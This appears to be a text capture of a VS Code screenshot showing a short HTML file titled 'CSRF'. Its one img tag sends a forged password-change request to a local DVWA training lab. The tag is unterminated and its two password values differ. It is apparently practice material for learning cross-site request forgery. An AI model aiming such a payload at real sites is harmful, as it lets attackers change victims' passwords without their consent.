 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) file.html - Visual Studio Code
file.html
C: > Users > DELL > Desktop > share > file.html > html > body
1 <html>
2 <head>
3 <meta charset="UTF-8">
4 <meta name="viewport" content="width=device-width, initial-scale=1.0">
5 <meta http-equiv="X-UA-Compatible" content="ie=edge">
6 <title>CSRF</title>
7 </head>
8 <body>
9 <img src="http://127.0.0.1/dvwa/vulnerabilities/csrf/?password_new=1234&password_conf=123&Change=Change
10 </body>
11 </html>